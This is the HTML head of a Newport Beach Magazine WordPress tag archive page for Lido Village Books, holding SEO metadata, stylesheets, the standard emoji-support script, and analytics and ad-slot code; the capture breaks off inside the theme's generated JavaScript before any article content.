

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.newportbeachmagazine.com/tag/lido-village-books/
body_size: 15133
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Lido Village Books Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/lido-village-books/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lido Village Books Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/lido-village-books/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/","url":"https://www.newportbeachmagazine.com/tag/lido-village-books/","name":"Lido Village Books Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/01/Kendra-Puryear-headshot-2019_courtesy-of-Kendra-Puryear-header.jpg","width":1200,"height":800,"caption":"Kendra Puryear headshot 2019_courtesy of Kendra Puryear header"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/lido-village-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Lido Village Books"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Lido Village Books Tag Feed" href="https://www.newportbeachmagazine.com/tag/lido-village-books/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="http:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
